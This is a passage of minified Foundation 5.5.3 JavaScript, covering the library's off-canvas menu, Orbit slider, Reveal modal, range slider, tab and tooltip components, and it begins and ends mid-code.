e=s.get_settings(t),i=n(this).parent();!e.close_on_click||i.hasClass("has-submenu")||i.hasClass("back")?n(this).parent().hasClass("has-submenu")?(t.preventDefault(),n(this).siblings(".right-submenu").toggleClass(a+r)):i.hasClass("back")&&(t.preventDefault(),i.parent().removeClass(a+r)):(s.hide.call(s,a+r,s.get_wrapper(t)),i.parent().removeClass(a+r)),c(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".top-off-canvas-toggle",function(t){s.click_toggle_class(t,a+d),"overlap"!==s.settings.open_method&&n(".top-submenu").removeClass(a+d),c(".top-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".top-off-canvas-menu a",function(t){var e=s.get_settings(t),i=n(this).parent();!e.close_on_click||i.hasClass("has-submenu")||i.hasClass("back")?n(this).parent().hasClass("has-submenu")?(t.preventDefault(),n(this).siblings(".top-submenu").toggleClass(a+d)):i.hasClass("back")&&(t.preventDefault(),i.parent().removeClass(a+d)):(s.hide.call(s,a+d,s.get_wrapper(t)),i.parent().removeClass(a+d)),c(".top-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".bottom-off-canvas-toggle",function(t){s.click_toggle_class(t,a+l),"overlap"!==s.settings.open_method&&n(".bottom-submenu").removeClass(a+l),c(".bottom-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".bottom-off-canvas-menu a",function(t){var e=s.get_settings(t),i=n(this).parent();!e.close_on_click||i.hasClass("has-submenu")||i.hasClass("back")?n(this).parent().hasClass("has-submenu")?(t.preventDefault(),n(this).siblings(".bottom-submenu").toggleClass(a+l)):i.hasClass("back")&&(t.preventDefault(),i.parent().removeClass(a+l)):(s.hide.call(s,a+l,s.get_wrapper(t)),i.parent().removeClass(a+l)),c(".bottom-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(t){s.click_remove_class(t,a+r),n(".right-submenu").removeClass(a+r),o&&(s.click_remove_class(t,a+o),n(".left-submenu").removeClass(a+r)),c(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(t){s.click_remove_class(t,a+r),c(".left-off-canvas-toggle").attr("aria-expanded","false"),o&&(s.click_remove_class(t,a+o),c(".right-off-canvas-toggle").attr("aria-expanded","false"))}).on("click.fndtn.offcanvas",".exit-off-canvas",function(t){s.click_remove_class(t,a+l),n(".bottom-submenu").removeClass(a+l),d&&(s.click_remove_class(t,a+d),n(".top-submenu").removeClass(a+l)),c(".bottom-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(t){s.click_remove_class(t,a+l),c(".top-off-canvas-toggle").attr("aria-expanded","false"),d&&(s.click_remove_class(t,a+d),c(".bottom-off-canvas-toggle").attr("aria-expanded","false"))})},toggle:function(t,e){(e=e||this.get_wrapper()).is("."+t)?this.hide(t,e):this.show(t,e)},show:function(t,e){(e=e||this.get_wrapper()).trigger("open.fndtn.offcanvas"),e.addClass(t)},hide:function(t,e){(e=e||this.get_wrapper()).trigger("close.fndtn.offcanvas"),e.removeClass(t)},click_toggle_class:function(t,e){t.preventDefault();t=this.get_wrapper(t);this.toggle(e,t)},click_remove_class:function(t,e){t.preventDefault();t=this.get_wrapper(t);this.hide(e,t)},get_settings:function(t){return this.S(t.target).closest("["+this.attr_name()+"]").data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(t){t=this.S(t?t.target:this.scope).closest(".off-canvas-wrap");return t=0===t.length?this.S(".off-canvas-wrap"):t},reflow:function(){}}})(jQuery),((f,a,o)=>{function t(){}function i(t,l){if(t.hasClass(l.slides_container_class))return this;var s,e,i,n,d,c,h=this,u=t,p=0;h.slides=function(){return u.children(l.slide_selector)},h.slides().first().addClass(l.active_slide_class),h.update_slide_number=function(t){l.slide_number&&(e.find("span:first").text(parseInt(t)+1),e.find("span:last").text(h.slides().length)),l.bullets&&(i.children().removeClass(l.bullets_active_class),f(i.children().get(t)).addClass(l.bullets_active_class))},h.update_active_link=function(t){t=f('[data-orbit-link="'+h.slides().eq(t).attr("data-orbit-slide")+'"]');t.siblings().removeClass(l.bullets_active_class),t.addClass(l.bullets_active_class)},h.build_markup=function(){u.wrap('<div class="'+l.container_class+'"></div>'),s=u.parent(),u.addClass(l.slides_container_class),l.stack_on_small&&s.addClass(l.stack_on_small_class),l.navigation_arrows&&(s.append(f('<a href="#"><span></span></a>').addClass(l.prev_class)),s.append(f('<a href="#"><span></span></a>').addClass(l.next_class))),l.timer&&((n=f("<div>").addClass(l.timer_container_class)).append("<span>"),n.append(f("<div>").addClass(l.timer_progress_class)),n.addClass(l.timer_paused_class),s.append(n)),l.slide_number&&((e=f("<div>").addClass(l.slide_number_class)).append("<span></span> "+l.slide_number_text+" <span></span>"),s.append(e)),l.bullets&&(i=f("<ol>").addClass(l.bullets_container_class),s.append(i),i.wrap('<div class="orbit-bullets-container"></div>'),h.slides().each(function(t,e){t=f("<li>").attr("data-orbit-slide",t).on("click",h.link_bullet);i.append(t)}))},h._goto=function(e,i){if(e===p)return!1;"object"==typeof c&&c.restart();var s=h.slides(),t="next";if(e<p&&(t="prev"),e>=s.length){if(!l.circular)return!1;e=0}else if(e<0){if(!l.circular)return!1;e=s.length-1}var n=f(s.get(p)),a=f(s.get(e)),o=(n.css("zIndex",2),n.removeClass(l.active_slide_class),a.css("zIndex",4).addClass(l.active_slide_class),u.trigger("before-slide-change.fndtn.orbit"),l.before_slide_change(),h.update_active_link(e),function(){function t(){p=e,!!1===i&&(c=h.create_timer()).start(),h.update_slide_number(p),u.trigger("after-slide-change.fndtn.orbit",[{slide_number:p,total_slides:s.length}]),l.after_slide_change(p,s.length)}u.outerHeight()!=a.outerHeight()&&l.variable_height?u.animate({height:a.outerHeight()},250,"linear",t):t()});if(1===s.length)return o(),!1;function r(){"next"===t&&d.next(n,a,o),"prev"===t&&d.prev(n,a,o)}a.outerHeight()>u.outerHeight()&&l.variable_height?u.animate({height:a.outerHeight()},250,"linear",r):r()},h.next=function(t){t.stopImmediatePropagation(),t.preventDefault(),h._goto(p+1)},h.prev=function(t){t.stopImmediatePropagation(),t.preventDefault(),h._goto(p-1)},h.link_custom=function(t){t.preventDefault();var t=f(this).attr("data-orbit-link");"string"==typeof t&&""!=(t=f.trim(t))&&-1!=(t=s.find("[data-orbit-slide="+t+"]")).index()&&h._goto(t.index())},h.link_bullet=function(t){var e,i=f(this).attr("data-orbit-slide");"string"==typeof i&&""!=(i=f.trim(i))&&(isNaN(parseInt(i))?-1!=(e=s.find("[data-orbit-slide="+i+"]")).index()&&h._goto(e.index()+1):h._goto(parseInt(i)))},h.timer_callback=function(){h._goto(p+1,!0)},h.compute_dimensions=function(){var t=f(h.slides().get(p)).outerHeight();l.variable_height||h.slides().each(function(){f(this).outerHeight()>t&&(t=f(this).outerHeight())}),u.height(t)},h.create_timer=function(){return new r(s.find("."+l.timer_container_class),l,h.timer_callback)},h.stop_timer=function(){"object"==typeof c&&c.stop()},h.toggle_timer=function(){s.find("."+l.timer_container_class).hasClass(l.timer_paused_class)?(c=void 0===c?h.create_timer():c).start():"object"==typeof c&&c.stop()},h.init=function(){h.build_markup(),l.timer&&(c=h.create_timer(),Foundation.utils.image_loaded(this.slides().children("img"),c.start)),d=new _(l),"slide"===l.animation&&(d=new g(l)),s.on("click","."+l.next_class,h.next),s.on("click","."+l.prev_class,h.prev),l.next_on_click&&s.on("click","."+l.slides_container_class+" [data-orbit-slide]",h.link_bullet),s.on("click",h.toggle_timer),l.swipe&&s.on("touchstart.fndtn.orbit",function(t){var e={start_page_x:(t=t.touches?t:t.originalEvent).touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:void 0};s.data("swipe-transition",e),t.stopPropagation()}).on("touchmove.fndtn.orbit",function(t){var e;1<(t=t.touches?t:t.originalEvent).touches.length||t.scale&&1!==t.scale||((e=void 0===(e=s.data("swipe-transition"))?{}:e).delta_x=t.touches[0].pageX-e.start_page_x,void 0===e.is_scrolling&&(e.is_scrolling=!!(e.is_scrolling||Math.abs(e.delta_x)<Math.abs(t.touches[0].pageY-e.start_page_y))),e.is_scrolling)||e.active||(t.preventDefault(),t=e.delta_x<0?p+1:p-1,e.active=!0,h._goto(t))}).on("touchend.fndtn.orbit",function(t){s.data("swipe-transition",{}),t.stopPropagation()}),s.on("mouseenter.fndtn.orbit",function(t){l.timer&&l.pause_on_hover&&h.stop_timer()}).on("mouseleave.fndtn.orbit",function(t){l.timer&&l.resume_on_mouseout&&c.start()}),f(o).on("click","[data-orbit-link]",h.link_custom),f(a).on("load resize",h.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),h.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),function(){s.prev("."+l.preloader_class).css("display","none"),h.update_slide_number(0),h.update_active_link(0),u.trigger("ready.fndtn.orbit")})},h.init()}function r(e,i,t){var s,n,a=this,o=i.timer_speed,r=e.find("."+i.timer_progress_class),l=-1;this.update_progress=function(t){var e=r.clone();e.attr("style",""),e.css("width",t+"%"),r.replaceWith(e),r=e},this.restart=function(){clearTimeout(n),e.addClass(i.timer_paused_class),l=-1,a.update_progress(0)},this.start=function(){if(!e.hasClass(i.timer_paused_class))return!0;l=-1===l?o:l,e.removeClass(i.timer_paused_class),s=(new Date).getTime(),r.animate({width:"100%"},l,"linear"),n=setTimeout(function(){a.restart(),t()},l),e.trigger("timer-started.fndtn.orbit")},this.stop=function(){if(e.hasClass(i.timer_paused_class))return!0;clearTimeout(n),e.addClass(i.timer_paused_class);var t=(new Date).getTime(),t=100-(l-=t-s)/o*100;a.update_progress(t),e.trigger("timer-stopped.fndtn.orbit")}}function g(t,e){var s=t.animation_speed,n=1===f("html[dir=rtl]").length?"marginRight":"marginLeft",a={};a[n]="0%",this.next=function(t,e,i){t.animate({marginLeft:"-100%"},s),e.animate(a,s,function(){t.css(n,"100%"),i()})},this.prev=function(t,e,i){t.animate({marginLeft:"100%"},s),e.css(n,"-100%"),e.animate(a,s,function(){t.css(n,"100%"),i()})}}function _(t,e){var s=t.animation_speed;f("html[dir=rtl]").length,this.next=function(t,e,i){e.css({margin:"0%",opacity:"0.01"}),e.animate({opacity:"1"},s,"linear",function(){t.css("margin","100%"),i()})},this.prev=function(t,e,i){e.css({margin:"0%",opacity:"0.01"}),e.animate({opacity:"1"},s,"linear",function(){t.css("margin","100%"),i()})}}Foundation.libs=Foundation.libs||{},Foundation.libs.orbit={name:"orbit",version:"5.5.3",settings:{animation:"slide",timer_speed:1e4,pause_on_hover:!0,resume_on_mouseout:!1,next_on_click:!0,animation_speed:500,stack_on_small:!1,navigation_arrows:!0,slide_number:!0,slide_number_text:"of",container_class:"orbit-container",stack_on_small_class:"orbit-stack-on-small",next_class:"orbit-next",prev_class:"orbit-prev",timer_container_class:"orbit-timer",timer_paused_class:"paused",timer_progress_class:"orbit-progress",slides_container_class:"orbit-slides-container",preloader_class:"preloader",slide_selector:"*",bullets_container_class:"orbit-bullets",bullets_active_class:"active",slide_number_class:"orbit-slide-number",caption_class:"orbit-caption",active_slide_class:"active",orbit_transition_class:"orbit-transitioning",bullets:!0,circular:!0,timer:!0,variable_height:!1,swipe:!0,before_slide_change:t,after_slide_change:t},init:function(t,e,i){this.bindings(e,i)},events:function(t){var e=new i(this.S(t),this.S(t).data("orbit-init"));this.S(t).data(this.name+"-instance",e)},reflow:function(){var i=this;i.S(i.scope).is("[data-orbit]")?i.S(i.scope).data(i.name+"-instance").compute_dimensions():i.S("[data-orbit]",i.scope).each(function(t,e){e=i.S(e);i.data_options(e);e.data(i.name+"-instance").compute_dimensions()})}}})(jQuery,window,window.document),((l,d,e,c)=>{var h=[];function r(t){var e=/fade/i.test(t),t=/pop/i.test(t);return{animate:e||t,pop:t,fade:e}}Foundation.libs.reveal={name:"reveal",version:"5.5.3",locked:!1,settings:{animation:"fadeAndPop",animation_speed:250,close_on_background_click:!0,close_on_esc:!0,dismiss_modal_class:"close-reveal-modal",multiple_opened:!1,bg_class:"reveal-modal-bg",root_element:"body",open:function(){},opened:function(){},close:function(){},closed:function(){},on_ajax_error:l.noop,bg:l(".reveal-modal-bg"),css:{open:{opacity:0,visibility:"visible",display:"block"},close:{opacity:1,visibility:"hidden",display:"none"}}},init:function(t,e,i){l.extend(!0,this.settings,e,i),this.bindings(e,i)},events:function(t){var s=this,n=s.S;return n(this.scope).off(".reveal").on("click.fndtn.reveal","["+this.add_namespace("data-reveal-id")+"]:not([disabled])",function(t){var e,i;t.preventDefault(),s.locked||(i=(t=n(this)).data(s.data_attr("reveal-ajax")),e=t.data(s.data_attr("reveal-replace-content")),s.locked=!0,void 0===i?s.open.call(s,t):(i=!0===i?t.attr("href"):i,s.open.call(s,t,{url:i},{replaceContentSel:e})))}),n(e).on("click.fndtn.reveal",this.close_targets(),function(t){if(t.preventDefault(),!s.locked){var e=n("["+s.attr_name()+"].open").data(s.attr_name(!0)+"-init")||s.settings,i=n(t.target)[0]===n("."+e.bg_class)[0];if(i){if(!e.close_on_background_click)return;t.stopPropagation()}s.locked=!0,s.close.call(s,i?n("["+s.attr_name()+"].open:not(.toback)"):n(this).closest("["+s.attr_name()+"]"))}}),0<n("["+s.attr_name()+"]",this.scope).length?n(this.scope).on("open.fndtn.reveal",this.settings.open).on("opened.fndtn.reveal",this.settings.opened).on("opened.fndtn.reveal",this.open_video).on("close.fndtn.reveal",this.settings.close).on("closed.fndtn.reveal",this.settings.closed).on("closed.fndtn.reveal",this.close_video):n(this.scope).on("open.fndtn.reveal","["+s.attr_name()+"]",this.settings.open).on("opened.fndtn.reveal","["+s.attr_name()+"]",this.settings.opened).on("opened.fndtn.reveal","["+s.attr_name()+"]",this.open_video).on("close.fndtn.reveal","["+s.attr_name()+"]",this.settings.close).on("closed.fndtn.reveal","["+s.attr_name()+"]",this.settings.closed).on("closed.fndtn.reveal","["+s.attr_name()+"]",this.close_video),!0},key_up_on:function(t){var s=this;return s.S("body").off("keyup.fndtn.reveal").on("keyup.fndtn.reveal",function(t){var e=s.S("["+s.attr_name()+"].open"),i=e.data(s.attr_name(!0)+"-init")||s.settings;i&&27===t.which&&i.close_on_esc&&!s.locked&&s.close.call(s,e)}),!0},key_up_off:function(t){return this.S("body").off("keyup.fndtn.reveal"),!0},open:function(t,e){var s,n=this;t?void 0!==t.selector?s=n.S("#"+t.data(n.data_attr("reveal-id"))).first():(s=n.S(this.scope),e=t):s=n.S(this.scope);var i,a,o,r=(r=s.data(n.attr_name(!0)+"-init"))||this.settings;if(s.hasClass("open")&&t!==c&&t.attr("data-reveal-id")==s.attr("id"))return n.close(s);s.hasClass("open")||(i=n.S("["+n.attr_name()+"].open"),void 0===s.data("css-top")&&s.data("css-top",parseInt(s.css("top"),10)).data("offset",this.cache_offset(s)),s.attr("tabindex","0").attr("aria-hidden","false"),this.key_up_on(s),s.on("open.fndtn.reveal",function(t){t.namespace}),s.on("open.fndtn.reveal").trigger("open.fndtn.reveal"),i.length<1&&this.toggle_bg(s,!0),a=function(){0<i.length&&(r.multiple_opened?n.to_back(i):n.hide(i,r.css.close)),r.multiple_opened&&h.push(s),n.show(s,r.css.open)},void 0!==(e="string"==typeof e?{url:e}:e)&&e.url?(o=void 0!==e.success?e.success:null,l.extend(e,{success:function(t,e,i){l.isFunction(o)&&"string"==typeof(e=o(t,e,i))&&(t=e),("undefined"!=typeof options&&void 0!==options.replaceContentSel?s.find(options.replaceContentSel):s).html(t),n.S(s).foundation("section","reflow"),n.S(s).children().foundation(),a()}}),r.on_ajax_error!==l.noop&&l.extend(e,{error:r.on_ajax_error}),l.ajax(e)):a()),n.S(d).trigger("resize")},close:function(e){var t,e=e&&e.length?e:this.S(this.scope),i=this.S("["+this.attr_name()+"].open"),s=e.data(this.attr_name(!0)+"-init")||this.settings,n=this;0<i.length&&(e.removeAttr("tabindex","0").attr("aria-hidden","true"),this.locked=!0,this.key_up_off(e),e.trigger("close.fndtn.reveal"),(s.multiple_opened&&1===i.length||!s.multiple_opened||1<e.length)&&(n.toggle_bg(e,!1),n.to_front(e)),s.multiple_opened?(t=e.is(":not(.toback)"),n.hide(e,s.css.close,s),t?h.pop():h=l.grep(h,function(t){t=t[0]===e[0];return t&&n.to_front(e),!t}),0<h.length&&n.to_front(h[h.length-1])):n.hide(i,s.css.close,s))},close_targets:function(){var t="."+this.settings.dismiss_modal_class;return this.settings.close_on_background_click?t+", ."+this.settings.bg_class:t},toggle_bg:function(t,e){0===this.S("."+this.settings.bg_class).length&&(this.settings.bg=l("<div />",{class:this.settings.bg_class}).appendTo("body").hide());var i=0<this.settings.bg.filter(":visible").length;e!=i&&((e==c?i:!e)?this.hide(this.settings.bg):this.show(this.settings.bg))},show:function(t,e){var i,s,n,a,o;return e?(n=(o=t.data(this.attr_name(!0)+"-init")||this.settings).root_element,i=this,0===t.parent(n).length&&(s=t.wrap('<div style="display: none;" />').parent(),t.on("closed.fndtn.reveal.wrapped",function(){t.detach().appendTo(s),t.unwrap().unbind("closed.fndtn.reveal.wrapped")}),t.detach().appendTo(n)),(n=r(o.animation)).animate||(this.locked=!1),n.pop?(e.top=l(d).scrollTop()-t.data("offset")+"px",a={top:l(d).scrollTop()+t.data("css-top")+"px",opacity:1},setTimeout(function(){return t.css(e).animate(a,o.animation_speed,"linear",function(){i.locked=!1,t.trigger("opened.fndtn.reveal")}).addClass("open")},o.animation_speed/2)):(e.top=l(d).scrollTop()+t.data("css-top")+"px",n.fade?(a={opacity:1},setTimeout(function(){return t.css(e).animate(a,o.animation_speed,"linear",function(){i.locked=!1,t.trigger("opened.fndtn.reveal")}).addClass("open")},o.animation_speed/2)):t.css(e).show().css({opacity:1}).addClass("open").trigger("opened.fndtn.reveal"))):r((o=this.settings).animation).fade?t.fadeIn(o.animation_speed/2):(this.locked=!1,t.show())},to_back:function(t){t.addClass("toback")},to_front:function(t){t.removeClass("toback")},hide:function(t,e){var i,s,n,a;return e?(a=t.data(this.attr_name(!0)+"-init"),i=this,(s=r((a=a||this.settings).animation)).animate||(this.locked=!1),s.pop?(n={top:-l(d).scrollTop()-t.data("offset")+"px",opacity:0},setTimeout(function(){return t.animate(n,a.animation_speed,"linear",function(){i.locked=!1,t.css(e).trigger("closed.fndtn.reveal")}).removeClass("open")},a.animation_speed/2)):s.fade?(n={opacity:0},setTimeout(function(){return t.animate(n,a.animation_speed,"linear",function(){i.locked=!1,t.css(e).trigger("closed.fndtn.reveal")}).removeClass("open")},a.animation_speed/2)):t.hide().css(e).removeClass("open").trigger("closed.fndtn.reveal")):r((a=this.settings).animation).fade?t.fadeOut(a.animation_speed/2):t.hide()},close_video:function(t){var t=l(".flex-video",t.target),e=l("iframe",t);0<e.length&&(e.attr("data-src",e[0].src),e.attr("src",e.attr("src")),t.hide())},open_video:function(t){var e,t=l(".flex-video",t.target),i=t.find("iframe");0<i.length&&("string"==typeof i.attr("data-src")?i[0].src=i.attr("data-src"):(e=i[0].src,i[0].src=c,i[0].src=e),t.show())},data_attr:function(t){return 0<this.namespace.length?this.namespace+"-"+t:t},cache_offset:function(t){var e=t.show().height()+parseInt(t.css("top"),10)+t.scrollY;return t.hide(),e},off:function(){l(this.scope).off(".fndtn.reveal")},reflow:function(){}}})(jQuery,window,window.document),((d,s)=>{Foundation.libs.slider={name:"slider",version:"5.5.3",settings:{start:0,end:100,step:1,precision:2,initial:null,display_selector:"",vertical:!1,trigger_input_change:!1,on_change:function(){}},cache:{},init:function(t,e,i){Foundation.inherit(this,"throttle"),this.bindings(e,i),this.reflow()},events:function(){var i=this;d(this.scope).off(".slider").on("mousedown.fndtn.slider touchstart.fndtn.slider pointerdown.fndtn.slider","["+i.attr_name()+"]:not(.disabled, [disabled]) .range-slider-handle",function(t){i.cache.active||(t.preventDefault(),i.set_active_slider(d(t.target)))}).on("mousemove.fndtn.slider touchmove.fndtn.slider pointermove.fndtn.slider",function(t){var e;i.cache.active&&(t.preventDefault(),d.data(i.cache.active[0],"settings").vertical?(e=0,t.pageY||(e=s.scrollY),i.calculate_position(i.cache.active,i.get_cursor_position(t,"y")+e)):i.calculate_position(i.cache.active,i.get_cursor_position(t,"x")))}).on("mouseup.fndtn.slider touchend.fndtn.slider pointerup.fndtn.slider",function(t){var e;i.cache.active||!(e="slider"===d(t.target).attr("role")?d(t.target):d(t.target).closest(".range-slider").find("[role='slider']")).length||e.parent().hasClass("disabled")||e.parent().attr("disabled")||(i.set_active_slider(e),d.data(i.cache.active[0],"settings").vertical?(e=0,t.pageY||(e=s.scrollY),i.calculate_position(i.cache.active,i.get_cursor_position(t,"y")+e)):i.calculate_position(i.cache.active,i.get_cursor_position(t,"x"))),i.remove_active_slider()}).on("change.fndtn.slider",function(t){i.settings.on_change()}),i.S(s).on("resize.fndtn.slider",i.throttle(function(t){i.reflow()},300)),this.S("["+this.attr_name()+"]").each(function(){var t=d(this),e=t.children(".range-slider-handle")[0],e=i.initialize_settings(e);""!=e.display_selector&&d(e.display_selector).each(function(){d(this).attr("value")&&d(this).off("change").on("change",function(){t.foundation("slider","set_value",d(this).val())})})})},get_cursor_position:function(t,e){var i,s="page"+e.toUpperCase(),n="client"+e.toUpperCase();return void 0!==t[s]?i=t[s]:void 0!==t.originalEvent[n]?i=t.originalEvent[n]:t.originalEvent.touches&&t.originalEvent.touches[0]&&void 0!==t.originalEvent.touches[0][n]?i=t.originalEvent.touches[0][n]:t.currentPoint&&void 0!==t.currentPoint[e]&&(i=t.currentPoint[e]),i},set_active_slider:function(t){this.cache.active=t},remove_active_slider:function(){this.cache.active=null},calculate_position:function(e,i){var s=this,n=d.data(e[0],"settings"),a=(d.data(e[0],"handle_l"),d.data(e[0],"handle_o"),d.data(e[0],"bar_l")),o=d.data(e[0],"bar_o");requestAnimationFrame(function(){var t=Foundation.rtl&&!n.vertical?s.limit_to((o+a-i)/a,0,1):s.limit_to((i-o)/a,0,1),t=(t=n.vertical?1-t:t,s.normalized_value(t,n.start,n.end,n.step,n.precision));s.set_ui(e,t)})},set_ui:function(t,e){var i=d.data(t[0],"settings"),s=d.data(t[0],"handle_l"),n=d.data(t[0],"bar_l"),a=this.normalized_percentage(e,i.start,i.end),o=a*(n-s)-1,a=100*a,r=t.parent(),l=t.parent().children("input[type=hidden]");Foundation.rtl&&!i.vertical&&(o=-o),o=i.vertical?-o+n-s+1:o,this.set_translate(t,o,i.vertical),i.vertical?t.siblings(".range-slider-active-segment").css("height",a+"%"):t.siblings(".range-slider-active-segment").css("width",a+"%"),r.attr(this.attr_name(),e).trigger("change.fndtn.slider"),l.val(e),i.trigger_input_change&&l.trigger("change.fndtn.slider"),t[0].hasAttribute("aria-valuemin")||t.attr({"aria-valuemin":i.start,"aria-valuemax":i.end}),t.attr("aria-valuenow",e),""!=i.display_selector&&d(i.display_selector).each(function(){this.hasAttribute("value")?d(this).val(e):d(this).text(e)})},normalized_percentage:function(t,e,i){return Math.min(1,(t-e)/(i-e))},normalized_value:function(t,e,i,s,n){t*=i-e;return((t-t%s)/s*s+(.5*s<=t%s?s:0)+e).toFixed(n)},set_translate:function(t,e,i){i?d(t).css("-webkit-transform","translateY("+e+"px)").css("-moz-transform","translateY("+e+"px)").css("-ms-transform","translateY("+e+"px)").css("-o-transform","translateY("+e+"px)").css("transform","translateY("+e+"px)"):d(t).css("-webkit-transform","translateX("+e+"px)").css("-moz-transform","translateX("+e+"px)").css("-ms-transform","translateX("+e+"px)").css("-o-transform","translateX("+e+"px)").css("transform","translateX("+e+"px)")},limit_to:function(t,e,i){return Math.min(Math.max(t,e),i)},initialize_settings:function(t){var e,i=d.extend({},this.settings,this.data_options(d(t).parent()));return null===i.precision&&(e=(""+i.step).match(/\.([\d]*)/),i.precision=e&&e[1]?e[1].length:0),i.vertical?(d.data(t,"bar_o",d(t).parent().offset().top),d.data(t,"bar_l",d(t).parent().outerHeight()),d.data(t,"handle_o",d(t).offset().top),d.data(t,"handle_l",d(t).outerHeight())):(d.data(t,"bar_o",d(t).parent().offset().left),d.data(t,"bar_l",d(t).parent().outerWidth()),d.data(t,"handle_o",d(t).offset().left),d.data(t,"handle_l",d(t).outerWidth())),d.data(t,"bar",d(t).parent()),d.data(t,"settings",i)},set_initial_position:function(t){var e=d.data(t.children(".range-slider-handle")[0],"settings"),e="number"!=typeof e.initial||isNaN(e.initial)?Math.floor(.5*(e.end-e.start)/e.step)*e.step+e.start:e.initial,t=t.children(".range-slider-handle");this.set_ui(t,e)},set_value:function(t){var e=this;d("["+e.attr_name()+"]",this.scope).each(function(){d(this).attr(e.attr_name(),t)}),d(this.scope).attr(e.attr_name())&&d(this.scope).attr(e.attr_name(),t),e.reflow()},reflow:function(){var i=this;i.S("["+this.attr_name()+"]").each(function(){var t=d(this).children(".range-slider-handle")[0],e=d(this).attr(i.attr_name());i.initialize_settings(t),e?i.set_ui(d(t),parseFloat(e)):i.set_initial_position(d(this))})}}})(jQuery,window,window.document),((u,p,f,g)=>{Foundation.libs.tab={name:"tab",version:"5.5.3",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(t,e,i){var s=this;(0,this.S)("["+this.attr_name()+"] > .active > a",this.scope).each(function(){s.default_tab_hashes.push(this.hash)}),this.bindings(e,i),this.handle_location_hash_change()},events:function(){function i(t,e){n(e).closest("["+s.attr_name()+"]").data(s.attr_name(!0)+"-init").is_hover&&!Modernizr.touch||(9!==(t.keyCode||t.which)&&(t.preventDefault(),t.stopPropagation()),s.toggle_active_tab(n(e).parent()))}var s=this,n=this.S;n(this.scope).off(".tab").on("keydown.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){var e=t.keyCode||t.which;13!==e&&32!==e||i(t,this)}).on("click.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){i(t,this)}).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){n(this).closest("["+s.attr_name()+"]").data(s.attr_name(!0)+"-init").is_hover&&s.toggle_active_tab(n(this).parent())}),n(p).on("hashchange.fndtn.tab",function(t){t.preventDefault(),s.handle_location_hash_change()})},handle_location_hash_change:function(){var s=this,n=this.S;n("["+this.attr_name()+"]",this.scope).each(function(){var t=n(this).data(s.attr_name(!0)+"-init");if(t.deep_linking){t=t.scroll_to_content?s.scope.location.hash:s.scope.location.hash.replace("fndtn-","");if(""!=t){var e=n(t);e.hasClass("content")&&e.parent().hasClass("tabs-content")?s.toggle_active_tab(u("["+s.attr_name()+"] > * > a[href="+t+"]").parent()):(e=e.closest(".content").attr("id"))!=g&&s.toggle_active_tab(u("["+s.attr_name()+"] > * > a[href=#"+e+"]").parent(),t)}else for(var i=0;i<s.default_tab_hashes.length;i++)s.toggle_active_tab(u("["+s.attr_name()+"] > * > a[href="+s.default_tab_hashes[i]+"]").parent())}})},toggle_active_tab:function(t,e){function i(t){t===(h.scroll_to_content?s.default_tab_hashes[0]:"fndtn-"+s.default_tab_hashes[0].replace("#",""))&&!p.location.hash||(p.location.hash=t)}var s=this,n=s.S,a=t.closest("["+this.attr_name()+"]"),o=t.find("a"),r=t.children("a").first(),l="#"+r.attr("href").split("#")[1],d=n(l),c=t.siblings(),h=a.data(this.attr_name(!0)+"-init");r.data("tab-content")&&(d=n(l="#"+r.data("tab-content").split("#")[1])),h.deep_linking&&(h.scroll_to_content?(i(e||l),(e==g||e==l?t.parent():n(l))[0].scrollIntoView()):i(e!=g?"fndtn-"+e.replace("#",""):"fndtn-"+l.replace("#",""))),t.addClass(h.active_class).triggerHandler("opened"),o.attr({"aria-selected":"true",tabindex:0}),c.removeClass(h.active_class),c.find("a").attr({"aria-selected":"false"}),d.siblings().removeClass(h.active_class).attr({"aria-hidden":"true"}),d.addClass(h.active_class).attr("aria-hidden","false").removeAttr("tabindex"),h.callback(t),d.triggerHandler("toggled",[d]),a.triggerHandler("toggled",[t]),o.off("keydown").on("keydown",function(t){var e,i=u(this),s=u(this).parents("li").prev().children('[role="tab"]'),n=u(this).parents("li").next().children('[role="tab"]');switch(t.keyCode){case 37:e=s;break;case 39:e=n;break;default:e=!1}e.length&&(i.attr({tabindex:"-1","aria-selected":null}),e.attr({tabindex:"0","aria-selected":!0}).focus()),u('[role="tabpanel"]').attr("aria-hidden","true"),u("#"+u(f.activeElement).attr("href").substring(1)).attr("aria-hidden",null)})},data_attr:function(t){return 0<this.namespace.length?this.namespace+"-"+t:t},off:function(){},reflow:function(){}}})(jQuery,window,window.document),((c,a)=>{Foundation.libs.tooltip={name:"tooltip",version:"5.5.3",settings:{additional_inheritable_classes:[],tooltip_class:".tooltip",append_to:"body",touch_close_text:"Tap To Close",disable_for_touch:!1,hover_delay:200,fade_in_duration:150,fade_out_duration:150,show_on:"all",tip_template:function(t,e){return'<span data-selector="'+t+'" id="'+t+'" class="'+Foundation.libs.tooltip.settings.tooltip_class.substring(1)+'" role="tooltip">'+e+'<span class="nub"></span></span>'}},cache:{},init:function(t,e,i){Foundation.inherit(this,"random_str"),this.bindings(e,i)},should_show:function(t,e){t=c.extend({},this.settings,this.data_options(t));return"all"===t.show_on||!(!this.small()||"small"!==t.show_on)||!(!this.medium()||"medium"!==t.show_on)||!(!this.large()||"large"!==t.show_on)},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},events:function(t){var s=this,n=s.S;function a(t,e,i){t.timer||(i?(t.timer=null,s.showTip(e)):t.timer=setTimeout(function(){t.timer=null,s.showTip(e)}.bind(t),s.settings.hover_delay))}function 